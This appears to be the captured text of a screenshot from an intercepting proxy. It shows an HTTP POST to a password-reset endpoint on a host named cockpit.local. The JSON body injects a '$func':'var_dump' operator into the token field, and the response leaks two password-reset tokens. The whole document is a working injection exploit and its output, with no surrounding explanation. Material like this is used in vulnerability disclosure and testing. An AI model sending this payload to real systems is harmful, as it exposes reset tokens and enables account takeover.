 Request
Pretty Raw \n Actions
1 POST /auth/newpassword HTTP/1.1
2 Host: cockpit.local
3 Content-Type: application/json
4 Content-Length: 40
5
6 {
7 "token":{
8 "$func":"var_dump"
9 }
10 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Mar 2021 02:32:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.16
5 Set-Cookie: 40d1b2d83998fabacb726e5bc3d22129=
6201ec87c0ec8b0c321e917e40f00e96; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 124
11 Content-Type: text/html; charset=UTF-8
12
13 string(48)
"rp-c85caf64f6c0c9629dd83d5bcfca5bbb6050161f8288c"
14 string(48)
"rp-26b329e91f9a835025d176da7ea3d99660500517e5986"
15